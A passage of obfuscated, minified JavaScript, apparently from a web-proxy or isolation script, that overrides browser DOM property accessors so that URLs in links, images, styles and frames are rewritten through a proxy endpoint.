yb=WH;for(var ID=arguments[yb(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][yb(0x6ba)](I3)[yb(0x50e)][yb(0x6ba)][yb(0x58e)](this,In);(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[yb(0x9f5)]);try{return new URL(IO)[yb(0x5ea)];}catch(Is){return GX['A'][yb(0x6ba)](I3)[yb(0x504)][yb(0x6ba)][yb(0x58e)](this,In);}}}),Y5(I3,WH(0x3c4),WH(0x50a),{'get':function(){const yJ=WH;for(var ID=arguments[yJ(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][yJ(0x6ba)](I3)[yJ(0x50e)][yJ(0x6ba)][yJ(0x58e)](this,In);(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[yJ(0x9f5)]);try{return new URL(IO)[yJ(0x50a)];}catch(Is){return GX['A'][yJ(0x6ba)](I3)[yJ(0xc43)][yJ(0x6ba)][yJ(0x58e)](this,In);}}}),Y5(I3,WH(0x3c4),WH(0x272),{'get':function(){const yw=WH;for(var ID=arguments[yw(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][yw(0x6ba)](I3)[yw(0x217)][yw(0x6ba)][yw(0x58e)](this,In);return(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[yw(0x9f5)]),IO;},'set':function(ID){const yq=WH,In=GX['A'][yq(0x6ba)](I3)[yq(0x582)][yq(0xd9a)](this,yq(0x3f5));In&&GX['A'][yq(0x6ba)](I3)[yq(0x952)][yq(0xd9a)](this,yq(0x3f5),(0x0,G3['Wq'])({'protectUrlContext':I2,'url':In,'kind':G3['MN'][yq(0xd8c)],'baseUrl':GX['A'][yq(0x6ba)](I3)[yq(0x618)][yq(0x6ba)][yq(0x58e)](I3[yq(0x590)]),'endpoint':G0['A'][yq(0x7c8)]}));for(var IR=arguments[yq(0x5c7)],IO=new Array(IR>0x1?IR-0x1:0x0),Is=0x1;Is<IR;Is++)IO[Is-0x1]=arguments[Is];return GX['A'][yq(0x6ba)](I3)[yq(0x217)][yq(0xad3)][yq(0xd9a)](this,ID,...IO);}}),Y5(I3,WH(0x3c4),WH(0x828),{'get':function(){const yp=WH;for(var ID=arguments[yp(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][yp(0x6ba)](I3)[yp(0x50e)][yp(0x6ba)][yp(0x58e)](this,In);return(0x0,G3['EW'])(IO)?new URL((0x0,G3['sH'])(IO)[yp(0x9f5)])[yp(0x828)]:GX['A'][yp(0x6ba)](I3)[yp(0x30a)][yp(0x6ba)][yp(0x58e)](this,In);}}),Y5(I3,WH(0x3c4),WH(0x99e),{'get':function(){const yk=WH;for(var ID=arguments[yk(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][yk(0x6ba)](I3)[yk(0xa5c)][yk(0x6ba)][yk(0x58e)](this,In);return(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[yk(0x9f5)]),IO;},'set':function(ID){const yF=WH;(0x0,G3['EW'])(ID)||(ID=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'baseUrl':GX['A'][yF(0x6ba)](I3)[yF(0x618)][yF(0x6ba)][yF(0x58e)](I3[yF(0x590)]),'endpoint':G0['A'][yF(0x7c8)]}));for(var In=arguments[yF(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][yF(0x6ba)](I3)[yF(0xa5c)][yF(0xad3)][yF(0xd9a)](this,ID,...IR);}}),Y5(I3,WH(0x3c4),WH(0x2a4),{'get':function(){const ya=WH;for(var ID=arguments[ya(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][ya(0x6ba)](I3)[ya(0x50e)][ya(0x6ba)][ya(0x58e)](this,In);(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[ya(0x9f5)]);try{return new URL(IO)[ya(0x2a4)];}catch(Is){return GX['A'][ya(0x6ba)](I3)[ya(0xa00)][ya(0x6ba)][ya(0x58e)](this,In);}}}),Y6(I3,WH(0x10c9),WH(0x5fb),{'get':function(ID,In){const yS=WH;if(yS(0xdb5)!=typeof In)return ID[In];const IR=ID[(0x0,G2['_'])(In)?In:(0x0,G2['md'])(GA(In))];return yS(0xa88)==typeof IR?IR[yS(0x9f8)](ID):IR;},'set':function(ID,In,IR){const yh=WH;return yh(0xdb5)!=typeof In?(ID[In]=IR,!0x0):(ID[(0x0,G2['md'])(GA(In))]=IR,!0x0);},'ownKeys':function(ID){const yl=WH,In=I3[yl(0x415)][yl(0xbc2)](ID)[yl(0x82b)](IR=>yl(0xdb5)==typeof IR&&(0x0,G2['_'])(IR)?Gj((0x0,G2['ks'])(IR)):IR);return In;},'getOwnPropertyDescriptor':function(ID,In){const K0=WH;return K0(0xdb5)!=typeof In||(0x0,G2['_'])(In)||(In=(0x0,G2['md'])(GA(In))),I3[K0(0x415)][K0(0xe97)](ID,In);}},null),Y5(I3,WH(0x10c9),WH(0x3e6),{'get':function(){const K1=WH;for(var ID=arguments[K1(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][K1(0x6ba)](I3)[K1(0xfe9)][K1(0x6ba)][K1(0xd9a)](this,...In);return K1(0x714)===this[K1(0x1052)][K1(0x687)]()?(0x0,QW['sR'])(IO):IO;},'set':function(ID){const K2=WH;for(var In=arguments[K2(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return K2(0x714)===this[K2(0x1052)][K2(0x687)]()?GX['A'][K2(0x6ba)](I3)[K2(0xfe9)][K2(0xad3)][K2(0xd9a)](this,(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':ID}),...IR):GX['A'][K2(0x6ba)](I3)[K2(0xfe9)][K2(0xad3)][K2(0xd9a)](this,ID,...IR);}}),Y5(I3,WH(0x10c9),WH(0x822),{'get':function(){const K3=WH;for(var ID=arguments[K3(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][K3(0x6ba)](I3)[K3(0x4a3)][K3(0x6ba)][K3(0xd9a)](this,...In);return(0x0,G2['_'])(IO)?(0x0,G2['xE'])(IO):IO;},'set':function(ID){const K4=WH;ID=(0x0,G2['_'])(ID)?ID:(0x0,G2['zp'])(ID);for(var In=arguments[K4(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][K4(0x6ba)](I3)[K4(0x4a3)][K4(0xad3)][K4(0xd9a)](this,ID,...IR);}}),Y6(I3,WH(0x10c9),WH(0x714),{'get':function(ID,In){const K5=WH;if(K5(0xf92)===In)return!0x0;const IR=ID[In];return IR?K5(0xa88)==typeof IR?IR[K5(0x9f8)](ID):K5(0xdb5)==typeof IR?K5(0x603)===In?(0x0,QW['QS'])(IR):(0x0,QW['hB'])(IR):IR:IR;},'set':function(ID,In,IR){const K6=WH;K6(0x603)===In?IR=(0x0,QW['Vd'])({'protectUrlContext':I2,'style':IR}):K6(0xdb5)==typeof IR&&IR[K6(0x3ea)](K6(0xc52))&&(IR=(0x0,QW['oY'])({'protectUrlContext':I2,'value':IR}));const IO=ID[In];if(ID[In]=IR,IO!==IR){const Is=GX['A'][K6(0x6ba)](I3)[K6(0x582)][K6(0xd9a)](this,K6(0x714));if(Is){const IH=(0x0,Qu['e'])(Is);Is!==IH&&GX['A'][K6(0x6ba)](I3)[K6(0x952)][K6(0xd9a)](this,K6(0x714),IH);}}return!0x0;}},null),Y5(I3,WH(0xa0c),WH(0xbd2),{'get':function(){const K7=WH;for(var ID=arguments[K7(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][K7(0x6ba)](I3)[K7(0xed2)][K7(0x6ba)][K7(0x58e)](this,In);return(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[K7(0x9f5)]),IO;},'set':function(ID){const K8=WH,In=GX['A'][K8(0x6ba)](I3)[K8(0x582)][K8(0xd9a)](this,K8(0x272));ID&&!(0x0,G3['EW'])(ID)&&(ID=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':K8(0x721)===In?G3['MN'][K8(0xd8c)]:G3['MN'][K8(0x73d)],'baseUrl':GX['A'][K8(0x6ba)](I3)[K8(0x618)][K8(0x6ba)][K8(0x58e)](I3[K8(0x590)]),'endpoint':G0['A'][K8(0x7c8)]}));for(var IR=arguments[K8(0x5c7)],IO=new Array(IR>0x1?IR-0x1:0x0),Is=0x1;Is<IR;Is++)IO[Is-0x1]=arguments[Is];return GX['A'][K8(0x6ba)](I3)[K8(0xed2)][K8(0xad3)][K8(0xd9a)](this,ID,...IO);}}),Y5(I3,WH(0xa0c),WH(0x272),{'get':function(){const K9=WH;for(var ID=arguments[K9(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][K9(0x6ba)](I3)[K9(0x836)][K9(0x6ba)][K9(0x58e)](this,In);return(0x0,G2['_'])(IO)&&(IO=(0x0,G2['ks'])(IO)),IO;},'set':function(ID){const KG=WH;[KG(0x721),KG(0x1080),KG(0x897),KG(0x90e)][KG(0x3ea)](ID)||ID&&!(0x0,G2['_'])(ID)&&(ID=(0x0,G2['md'])(ID));for(var In=arguments[KG(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][KG(0x6ba)](I3)[KG(0x836)][KG(0xad3)][KG(0xd9a)](this,ID,...IR);}}),Y5(I3,WH(0xdfe),WH(0x516),{'get':function(){const KQ=WH,ID=GX['A'][KQ(0x6ba)](I3)[KQ(0x582)][KQ(0xd9a)](this,KQ(0xc0d));for(var In=arguments[KQ(0x5c7)],IR=new Array(In),IO=0x0;IO<In;IO++)IR[IO]=arguments[IO];const Is=GX['A'][KQ(0x6ba)](I3)[KQ(0x33a)][KQ(0x6ba)][KQ(0xd9a)](this,...IR);return Y8(I3,Is,ID)&&(Is[KQ(0xfa7)]||(Is[KQ(0xfa7)]=!0x0,QY(Is),Qr(Is),Gi[KQ(0x5c0)](Is)),QS(Is),Qh(I2,Is)),GX['A'][KQ(0x6ba)](I3)[KQ(0xded)][KQ(0x6ba)][KQ(0xd9a)](this,...IR);}}),Y4(I3,WH(0x2fc),WH(0x626),function(ID,In){const KY=WH,IR=GX['A'][KY(0x6ba)](I3)[KY(0xaba)][KY(0xd9a)](this,ID,In);return I3[KY(0x5d4)](IR);},function(ID,In){const KI=WH;return!!I3[KI(0x5d4)];}),Y4(I3,WH(0x2fc),WH(0xb5e),function(ID,In,IR){const KD=WH;let IO=GX['A'][KD(0x6ba)](I3)[KD(0x147)][KD(0xd9a)](this,ID,In,IR);var Is;return ID&&0x9===ID[KD(0xfa5)]&&(IO=GX['A'][KD(0x6ba)](I3)[KD(0xaba)][KD(0xd9a)](this,IO),null!==(Is=IO[KD(0x44e)])&&void 0x0!==Is&&null!==(Is=Is[KD(0x79e)])&&void 0x0!==Is&&Is[0x0]&&(IO[KD(0x44e)][KD(0x79e)][0x0]=I3[KD(0x813)][KD(0x828)]),delete IO[KD(0x813)],delete IO[KD(0x97b)],IO=GX['A'][KD(0x6ba)](I3)[KD(0x147)][KD(0xd9a)](this,IO,In,IR)),IO;}),Y5(I3,WH(0x2ef),WH(0x2fd),{'get':function(){const Kt=WH;for(var ID=arguments[Kt(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][Kt(0x6ba)](I3)[Kt(0xcf7)][Kt(0x6ba)][Kt(0xd9a)](this,...In);return Qp[Kt(0x6ba)](I3,IO);}},function(){const KR=WH;try{if((IR=>{const Kn=a2Q;try{if(null!=IR&&IR[Kn(0xf61)])return!0x0;if(Kn(0xdb5)==typeof IR){var IO;if(IR[Kn(0xf32)](Kn(0x760)))return!0x0;const Is=I3[Kn(0x2fc)][Kn(0x626)](IR);if(null!=Is&&null!==(IO=Is[Kn(0x1038)])&&void 0x0!==IO&&IO[Kn(0xf32)](Kn(0xe6b)))return!0x0;if([Kn(0x5ab),Kn(0x1011),Kn(0x9e1)][Kn(0x3ea)](null==Is?void 0x0:Is[Kn(0x1038)])&&void 0x0!==(null==Is?void 0x0:Is[Kn(0x568)])&&void 0x0!==(null==Is?void 0x0:Is[Kn(0xf04)])&&void 0x0!==(null==Is?void 0x0:Is[Kn(0x5f2)]))return!0x0;}}catch(IH){}return!0x1;})(this[KR(0x8a4)]))return!0x1;if((0x0,G3['EW'])(I3[KR(0x44e)][KR(0x3f5)])){const IR=new URL((0x0,G3['sH'])(I3[KR(0x44e)][KR(0x3f5)])[KR(0x9f5)]);if(KR(0x780)===IR[KR(0xc50)]&&/\/sodar\/.*.html/g[KR(0xe08)](IR[KR(0x7cb)]))return!0x1;if(KR(0x134)===IR[KR(0xc50)]&&KR(0x4b8)===IR[KR(0x7cb)])return!0x1;if(KR(0xbea)===IR[KR(0xc50)]&&IR[KR(0x7cb)][KR(0x6c2)](KR(0x78f)))return!0x1;if(KR(0x735)===IR[KR(0xc50)]&&KR(0x8b0)===IR[KR(0x7cb)])return!0x1;}const ID=((()=>{const KO=KR;try{return GX['A'][KO(0x6ba)](I3)[KO(0xcf7)][KO(0x6ba)][KO(0xd9a)](this)[KO(0x44e)][KO(0x3f5)];}catch(IO){return null;}})());if((0x0,G3['EW'])(ID)){const IO=new URL((0x0,G3['sH'])(ID)[KR(0x9f5)]);if(KR(0xcd3)===IO[KR(0xc50)]&&KR(0x1062)===IO[KR(0x7cb)])return!0x1;}const In=GX['A'][KR(0x6ba)](I3)[KR(0xcf7)][KR(0x6ba)][KR(0xd9a)](this);return!(0x0,G3['Vp'])(I2)||In!==I3[KR(0xbb0)];}catch(Is){return!0x0;}}),Y5(I3,WH(0xdfe),WH(0xdc0),{'get':function(){const Ke=WH;for(var ID,In=arguments[Ke(0x5c7)],IR=new Array(In),IO=0x0;IO<In;IO++)IR[IO]=arguments[IO];const Is=GX['A'][Ke(0x6ba)](I3)[Ke(0x33a)][Ke(0x6ba)][Ke(0xd9a)](this,...IR);if(!Is)return Is;const IH=GX['A'][Ke(0x6ba)](I3)[Ke(0x582)][Ke(0xd9a)](this,Ke(0xc0d));if(Y8(I3,Is,IH)&&(Is[Ke(0xfa7)]||(Is[Ke(0xfa7)]=!0x0,QY(Is),Qr(Is),Gi[Ke(0x5c0)](Is)),QS(Is),Qh(I2,Is)),Ke(0x335)===(null===(ID=I3[Ke(0x813)])||void 0x0===ID?void 0x0:ID[Ke(0x828)]))return Is;if(Y0(Is)){const IV=Is[Ke(0x590)][Ke(0x506)](Ke(0xdb0));for(let If=0x0;If<IV[Ke(0x5c7)];If++){const Io=IV[If];if(Io[Ke(0x91b)][Ke(0x3ea)](Ke(0x9c7))&&Io[Ke(0x91b)][Ke(0x3ea)](Ke(0x10cd))&&Io[Ke(0x91b)][Ke(0x3ea)](Ke(0x219)))return Is;}}let Iz=GX['A'][Ke(0x6ba)](I3)[Ke(0xd4b)][Ke(0x6ba)][Ke(0xd9a)](this);if(Iz=Iz&&(0x0,G2['_'])(Iz)?(0x0,G2['ks'])(Iz):Iz,Ke(0x829)===Iz)return Is;if((0x0,G3['EW'])(IH)){const Ir=new URL((0x0,G3['sH'])(IH)[Ke(0x9f5)]);if(Ir[Ke(0xc50)][Ke(0x6c2)](Ke(0xa69))&&Ir[Ke(0x7cb)][Ke(0x3ea)](Ke(0x902)))return Is;}return Qp[Ke(0x6ba)](I3,Is);}}),Y5(I3,WH(0xdfe),WH(0x719),{'get':function(){const Ks=WH;for(var ID=arguments[Ks(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][Ks(0x6ba)](I3)[Ks(0xd4b)][Ks(0x6ba)][Ks(0xd9a)](this,...In);return(0x0,G2['_'])(IO)&&(IO=(0x0,G2['ks'])(IO)),IO;},'set':function(ID){const KH=WH;for(var In=arguments[KH(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][KH(0x6ba)](I3)[KH(0xd4b)][KH(0xad3)][KH(0xd9a)](this,(0x0,G2['md'])(ID),...IR);}}),Y5(I3,WH(0xdfe),WH(0xc0d),{'get':function(){const Kz=WH;for(var ID=arguments[Kz(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][Kz(0x6ba)](I3)[Kz(0x51e)][Kz(0x6ba)][Kz(0xd9a)](this,...In);return(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[Kz(0x9f5)]),IO;},'set':function(ID){const KV=WH;for(var In=arguments[KV(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return ID[KV(0xf32)](KV(0xade))?(ID=Qb(ID,I2,I3),GX['A'][KV(0x6ba)](I3)[KV(0x51e)][KV(0xad3)][KV(0xd9a)](this,ID,...IR)):GX['A'][KV(0x6ba)](I3)[KV(0x51e)][KV(0xad3)][KV(0xd9a)](this,(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][KV(0x73d)],'baseUrl':GX['A'][KV(0x6ba)](I3)[KV(0x618)][KV(0x6ba)][KV(0x58e)](I3[KV(0x590)]),'endpoint':G0['A'][KV(0x7c8)]}),...IR);}}),Y5(I3,WH(0xdfe),WH(0x959),{'get':function(){const Kf=WH;for(var ID=arguments[Kf(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];return GX['A'][Kf(0x6ba)](I3)[Kf(0xb89)][Kf(0x6ba)][Kf(0xd9a)](this,...In);},'set':function(ID){const Ko=WH;for(var In=arguments[Ko(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];const Is=GX['A'][Ko(0x6ba)](I3)[Ko(0x33a)][Ko(0x6ba)][Ko(0xd9a)](this,...IR);if(Is&&(QY(Is),Qr(Is),Gi[Ko(0x5c0)](Is)),!ID)return GX['A'][Ko(0x6ba)](I3)[Ko(0xb89)][Ko(0xad3)][Ko(0xd9a)](this,ID);ID=ID[Ko(0x52e)]();const IH=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':G0['A'][Ko(0x7c8)]+Ko(0x406),'kind':G3['MN'][Ko(0xfc3)],'baseUrl':GX['A'][Ko(0x6ba)](I3)[Ko(0x618)][Ko(0x6ba)][Ko(0x58e)](I3[Ko(0x590)]),'endpoint':G0['A'][Ko(0x7c8)]});return ID=ID[Ko(0x3ea)](IH)?Qc({'_window':I3,'protectUrlContext':I2,'html':ID}):Ko(0xe0f)[Ko(0x1029)](QU,Ko(0xdf0))[Ko(0x1029)](IH,Ko(0x8d5))[Ko(0x1029)]((0x0,QP['x'])()['id'],Ko(0x9bc))+Qc({'_window':I3,'protectUrlContext':I2,'html':ID}),GX['A'][Ko(0x6ba)](I3)[Ko(0xb89)][Ko(0xad3)][Ko(0xd9a)](this,ID);}}),Y5(I3,WH(0x3a0),WH(0x79b),{'get':function(){const Kr=WH;for(var ID=arguments[Kr(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][Kr(0x6ba)](I3)[Kr(0x10a7)][Kr(0x6ba)][Kr(0xd9a)](this,...In);return IO?Qm(IO):IO;},'set':function(ID){const KX=WH;if(!ID)return GX['A'][KX(0x6ba)](I3)[KX(0x10a7)][KX(0xad3)][KX(0xd9a)](this,ID);for(var In=arguments[KX(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][KX(0x6ba)](I3)[KX(0x10a7)][KX(0xad3)][KX(0xd9a)](this,QB(I2,ID,GX['A'][KX(0x6ba)](I3)[KX(0x618)][KX(0x6ba)][KX(0x58e)](I3[KX(0x590)])),...IR);}}),Y5(I3,WH(0x3a0),WH(0xc0d),{'get':function(){const Kd=WH;for(var ID=arguments[Kd(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][Kd(0x6ba)](I3)[Kd(0x37a)][Kd(0x6ba)][Kd(0xd9a)](this,...In);return(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[Kd(0x9f5)]),IO;},'set':function(ID){const KM=WH;(0x0,G3['EW'])(ID)||(ID=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][KM(0x350)],'baseUrl':GX['A'][KM(0x6ba)](I3)[KM(0x618)][KM(0x6ba)][KM(0x58e)](I3[KM(0x590)]),'endpoint':G0['A'][KM(0x7c8)]}));for(var In=arguments[KM(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][KM(0x6ba)](I3)[KM(0x37a)][KM(0xad3)][KM(0xd9a)](this,ID,...IR);}}),Y5(I3,WH(0x3a0),WH(0x28d),{'get':function(){const KZ=WH;for(var ID=arguments[KZ(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][KZ(0x6ba)](I3)[KZ(0x1056)][KZ(0x6ba)][KZ(0xd9a)](this,...In);return QL(IO);},'set':function(ID){const KW=WH;for(var In=arguments[KW(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return ID?(ID=QC({'protectUrlContext':I2,'srcset':ID,'endpoint':G0['A'][KW(0x7c8)],'baseUrl':GX['A'][KW(0x6ba)](I3)[KW(0x618)][KW(0x6ba)][KW(0x58e)](I3[KW(0x590)])}),GX['A'][KW(0x6ba)](I3)[KW(0x1056)][KW(0xad3)][KW(0xd9a)](this,ID,...IR)):GX['A'][KW(0x6ba)](I3)[KW(0x1056)][KW(0xad3)][KW(0xd9a)](this,ID,...IR);}}),Y5(I3,WH(0xceb),WH(0x3f5),{'get':function(){const Ky=WH;for(var ID=arguments[Ky(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][Ky(0x6ba)](I3)[Ky(0x389)][Ky(0x6ba)][Ky(0xd9a)](this,...In);return(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[Ky(0x9f5)]),IO;},'set':function(ID){const KK=WH,In=GX['A'][KK(0x6ba)](I3)[KK(0x231)][KK(0x6ba)][KK(0xd9a)](this),IR=GX['A'][KK(0x6ba)](I3)[KK(0x868)][KK(0x6ba)][KK(0xd9a)](this),IO=KK(0x322)===In||KK(0x1e2)===In&&KK(0x714)===IR?G3['MN'][KK(0x377)]:KK(0x1e2)===In&&KK(0xdb0)===IR?G3['MN'][KK(0xfc3)]:G3['MN'][KK(0x350)];ID=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':IO,'baseUrl':GX['A'][KK(0x6ba)](I3)[KK(0x618)][KK(0x6ba)][KK(0x58e)](I3[KK(0x590)]),'endpoint':G0['A'][KK(0x7c8)]});for(var Is=arguments[KK(0x5c7)],IH=new Array(Is>0x1?Is-0x1:0x0),Iz=0x1;Iz<Is;Iz++)IH[Iz-0x1]=arguments[Iz];return GX['A'][KK(0x6ba)](I3)[KK(0x389)][KK(0xad3)][KK(0xd9a)](this,ID,...IH);}}),Y5(I3,WH(0xceb),'as',{'set':function(ID){const KE=WH;var In;const IR=GX['A'][KE(0x6ba)](I3)[KE(0x582)][KE(0xd9a)](this,KE(0x3f5)),IO=null===(In=GX['A'][KE(0x6ba)](I3)[KE(0x582)][KE(0xd9a)](this,KE(0x6a6)))||void 0x0===In?void 0x0:In[KE(0x687)]();for(var Is=arguments[KE(0x5c7)],IH=new Array(Is>0x1?Is-0x1:0x0),Iz=0x1;Iz<Is;Iz++)IH[Iz-0x1]=arguments[Iz];if(IR){const IV=KE(0x322)===IO||KE(0x1e2)===IO&&KE(0x714)===ID?G3['MN'][KE(0x377)]:KE(0x1e2)===IO&&KE(0xdb0)===ID?G3['MN'][KE(0xfc3)]:G3['MN'][KE(0x350)];GX['A'][KE(0x6ba)](I3)[KE(0x389)][KE(0xad3)][KE(0xd9a)](this,(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':IV,'baseUrl':GX['A'][KE(0x6ba)](I3)[KE(0x618)][KE(0x6ba)][KE(0x58e)](I3[KE(0x590)]),'endpoint':G0['A'][KE(0x7c8)]}),...IH);}return GX['A'][KE(0x6ba)](I3)[KE(0x868)][KE(0xad3)][KE(0xd9a)](this,ID,...IH);}}),Y5(I3,WH(0xceb),WH(0x6a6),{'set':function(ID){const Kx=WH,In=GX['A'][Kx(0x6ba)](I3)[Kx(0x582)][Kx(0xd9a)](this,Kx(0x3f5)),IR=GX['A'][Kx(0x6ba)](I3)[Kx(0x582)][Kx(0xd9a)](this,'as');for(var IO=arguments[Kx(0x5c7)],Is=new Array(IO>0x1?IO-0x1:0x0),IH=0x1;IH<IO;IH++)Is[IH-0x1]=arguments[IH];if(In){const Iz=Kx(0x322)===ID||Kx(0x1e2)===ID&&Kx(0x714)===IR?G3['MN'][Kx(0x377)]:Kx(0x1e2)===ID&&Kx(0xdb0)===IR?G3['MN'][Kx(0xfc3)]:G3['MN'][Kx(0x350)];GX['A'][Kx(0x6ba)](I3)[Kx(0x389)][Kx(0xad3)][Kx(0xd9a)](this,(0x0,G3['Wq'])({'protectUrlContext':I2,'url':In,'kind':Iz,'baseUrl':GX['A'][Kx(0x6ba)](I3)[Kx(0x618)][Kx(0x6ba)][Kx(0x58e)](I3[Kx(0x590)]),'endpoint':G0['A'][Kx(0x7c8)]}),...Is);}return GX['A'][Kx(0x6ba)](I3)[Kx(0x231)][Kx(0xad3)][Kx(0xd9a)](this,ID,...Is);}}),Y5(I3,WH(0x839),WH(0x79b),{'get':function(){const Kj=WH;for(var ID=arguments[Kj(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][Kj(0x6ba)](I3)[Kj(0xae2)][Kj(0x6ba)][Kj(0xd9a)](this,...In);return IO?Qm(IO):IO;},'set':function(ID){const KA=WH;if(!ID)return GX['A'][KA(0x6ba)](I3)[KA(0xae2)][KA(0xad3)][KA(0xd9a)](this,ID);for(var In=arguments[KA(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][KA(0x6ba)](I3)[KA(0xae2)][KA(0xad3)][KA(0xd9a)](this,QB(I2,ID,GX['A'][KA(0x6ba)](I3)[KA(0x618)][KA(0x6ba)][KA(0x58e)](I3[KA(0x590)])),...IR);}}),Y5(I3,WH(0x839),WH(0xc0d),{'get':function(){const KT=WH;for(var ID=arguments[KT(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][KT(0x6ba)](I3)[KT(0xdc1)][KT(0x6ba)][KT(0x58e)](this,In);return(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[KT(0x9f5)]),IO;},'set':function(ID){const Ki=WH;(0x0,G3['EW'])(ID)||(ID=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][Ki(0xfc3)],'baseUrl':GX['A'][Ki(0x6ba)](I3)[Ki(0x618)][Ki(0x6ba)][Ki(0x58e)](I3[Ki(0x590)]),'endpoint':G0['A'][Ki(0x7c8)]}));for(var In=arguments[Ki(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][Ki(0x6ba)](I3)[Ki(0xdc1)][Ki(0xad3)][Ki(0x58e)](this,[ID,...IR]);}}),Y5(I3,WH(0x833),WH(0x66f),{'get':function(){const Kv=WH;for(var ID=arguments[Kv(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][Kv(0x6ba)](I3)[Kv(0xa62)][Kv(0x6ba)][Kv(0xd9a)](this,...In);return(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[Kv(0x9f5)]),IO;},'set':function(ID){const KU=WH;(0x0,G3['EW'])(ID)||(ID=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][KU(0x350)],'baseUrl':GX['A'][KU(0x6ba)](I3)[KU(0x618)][KU(0x6ba)][KU(0x58e)](I3[KU(0x590)]),'endpoint':G0['A'][KU(0x7c8)]}));for(var In=arguments[KU(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][KU(0x6ba)](I3)[KU(0xa62)][KU(0xad3)][KU(0xd9a)](this,ID,...IR);}}),Y5(I3,WH(0x833),WH(0xc0d),{'get':function(){const KP=WH;for(var ID,In=arguments[KP(0x5c7)],IR=new Array(In),IO=0x0;IO<In;IO++)IR[IO]=arguments[IO];let 